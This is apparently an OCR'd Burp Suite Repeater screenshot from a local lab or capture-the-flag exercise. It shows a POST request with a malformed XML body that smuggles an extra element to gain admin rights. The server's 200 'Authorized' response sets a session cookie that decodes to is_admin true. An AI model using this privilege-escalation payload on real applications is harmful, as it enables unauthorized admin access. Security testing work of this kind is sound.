 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.5.5 - Temporary Project - licensed to abood
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /user HTTP/1.1
2 Host: 127.0.0.1:5008
3 Content-Type: application/json
4 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17 Content-Length: 112
18
19
20
21 "<User>\n  <username>3xPl01t3r</username>\n  <password>3xPl01t3r</password>\n  >\n <A:
->True</A:-></User>\n"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.11
3 Date: Sat, 13 Sep 2025 00:21:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 10
6 Vary: Cookie
7 Set-Cookie: session=eyJpc19hZG1pbiI6dHJ1ZX0.aMS5BA.znPNOBmbvmDLdj0AQi6p-o6Xuu8;
HttpOnly; Path=/
8 Connection: close
9
10 Authorized